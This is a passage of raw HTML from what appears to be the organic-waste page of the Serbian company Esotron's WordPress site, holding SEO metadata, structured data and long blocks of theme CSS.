

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esotron.rs/organski-otpad/
body_size: 18981
content:
<!doctype html>
<html lang="sr-RS" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Organski otpad - Esotron</title>
<meta name="description" content="Kompanija Eso Tron se bavi inovativnom metodom zbrinjavanja organskog otpada koja podrazumeva privođenje nameni organskog otpada za korišćenje u obnovljivim"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://esotron.rs/organski-otpad/" />
<meta property="og:locale" content="sr_RS" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Organski otpad - Esotron" />
<meta property="og:description" content="Kompanija Eso Tron se bavi inovativnom metodom zbrinjavanja organskog otpada koja podrazumeva privođenje nameni organskog otpada za korišćenje u obnovljivim" />
<meta property="og:url" content="https://esotron.rs/organski-otpad/" />
<meta property="og:site_name" content="Esotron" />
<meta property="og:updated_time" content="2021-04-12T11:30:42+01:00" />
<meta property="og:image" content="https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg" />
<meta property="og:image:secure_url" content="https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Organski otpad" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-07-14T14:07:33+01:00" />
<meta property="article:modified_time" content="2021-04-12T11:30:42+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Organski otpad - Esotron" />
<meta name="twitter:description" content="Kompanija Eso Tron se bavi inovativnom metodom zbrinjavanja organskog otpada koja podrazumeva privođenje nameni organskog otpada za korišćenje u obnovljivim" />
<meta name="twitter:image" content="https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://esotron.rs/#person","name":"Esotron","logo":{"@type":"ImageObject","@id":"https://esotron.rs/#logo","url":"https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png","contentUrl":"https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png","caption":"Esotron","inLanguage":"sr-RS","width":"872","height":"254"},"image":{"@type":"ImageObject","@id":"https://esotron.rs/#logo","url":"https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png","contentUrl":"https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png","caption":"Esotron","inLanguage":"sr-RS","width":"872","height":"254"}},{"@type":"WebSite","@id":"https://esotron.rs/#website","url":"https://esotron.rs","name":"Esotron","publisher":{"@id":"https://esotron.rs/#person"},"inLanguage":"sr-RS"},{"@type":"ImageObject","@id":"https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg","url":"https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg","width":"200","height":"200","inLanguage":"sr-RS"},{"@type":"BreadcrumbList","@id":"https://esotron.rs/organski-otpad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://esotron.rs","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://esotron.rs/organski-otpad/","name":"Organski otpad"}}]},{"@type":"WebPage","@id":"https://esotron.rs/organski-otpad/#webpage","url":"https://esotron.rs/organski-otpad/","name":"Organski otpad - Esotron","datePublished":"2017-07-14T14:07:33+01:00","dateModified":"2021-04-12T11:30:42+01:00","isPartOf":{"@id":"https://esotron.rs/#website"},"primaryImageOfPage":{"@id":"https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg"},"inLanguage":"sr-RS","breadcrumb":{"@id":"https://esotron.rs/organski-otpad/#breadcrumb"}},{"@type":"Person","@id":"https://esotron.rs/author/esotron/","name":"Esotron","url":"https://esotron.rs/author/esotron/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/36b5d1966911664976f12558c9e68ed3d738d4186e89821f41b68acb3e787f88?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/36b5d1966911664976f12558c9e68ed3d738d4186e89821f41b68acb3e787f88?s=96&amp;d=mm&amp;r=g","caption":"Esotron","inLanguage":"sr-RS"}},{"@type":"Article","headline":"Organski otpad - Esotron","datePublished":"2017-07-14T14:07:33+01:00","dateModified":"2021-04-12T11:30:42+01:00","author":{"@id":"https://esotron.rs/author/esotron/","name":"Esotron"},"publisher":{"@id":"https://esotron.rs/#person"},"description":"Kompanija Eso Tron se bavi inovativnom metodom zbrinjavanja organskog otpada koja podrazumeva privo\u0111enje nameni organskog otpada za kori\u0161\u0107enje u obnovljivim","name":"Organski otpad - Esotron","@id":"https://esotron.rs/organski-otpad/#richSnippet","isPartOf":{"@id":"https://esotron.rs/organski-otpad/#webpage"},"image":{"@id":"https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg"},"inLanguage":"sr-RS","mainEntityOfPage":{"@id":"https://esotron.rs/organski-otpad/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Esotron &raquo; довод" href="https://esotron.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esotron &raquo; довод коментара" href="https://esotron.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://esotron.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesotron.rs%2Forganski-otpad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://esotron.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesotron.rs%2Forganski-otpad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://esotron.rs/wp-content/uploads/blocksy/css/global.css?ver=54123' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #009444);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #e67125);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--theme-palette-color-4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #ffffff);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) 